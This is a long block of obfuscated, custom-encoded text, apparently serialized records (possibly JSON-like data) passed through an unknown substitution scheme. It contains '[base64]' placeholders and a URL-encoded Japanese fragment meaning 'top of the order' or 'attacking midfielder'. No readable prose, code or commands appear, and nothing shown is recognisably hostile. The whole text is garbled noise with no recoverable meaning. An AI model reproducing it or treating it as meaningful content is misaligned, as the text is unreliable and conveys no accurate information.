j3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575